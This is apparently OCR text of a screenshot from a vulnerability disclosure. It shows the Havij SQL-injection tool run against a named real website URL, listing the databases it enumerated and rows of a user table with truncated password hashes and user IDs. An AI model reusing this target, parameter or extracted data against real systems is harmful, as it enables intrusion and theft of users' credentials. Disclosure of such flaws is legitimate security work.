 Havij
Target: http://download.eguan.cn/zt.php?tid=390
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
yiguan
information_schema
analysys
club
e
edm
enfocapital
enfodesk
enfogrowth
enfonet
lime
mysql
pic
shequ
password user... r.. user_g... user_id email
670b14728ad9... 6 37
670b14728ad9... 6 12
68766113fa542... 7 8386
70d0ae1ab80ef... 6 8412
70d0ae1ab80ef... 6 8404
7db091cd9462... 6 8407
990bed6730bb... 5 11
e10adc3949ba... 7 8411
e10adc3949ba... 7 8415
e10adc3949ba...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: user_name=
Turning on 'bypass illegal union' and retrying!
Data Found: real_name=
Turning off 'bypass illegal union' and retrying!
Data Found: user_group=
Turning on 'bypass illegal union' and retrying!
Data Found: user_id=
Turning off 'bypass illegal union' and retrying!
Data Found: email=
www.wooyun.org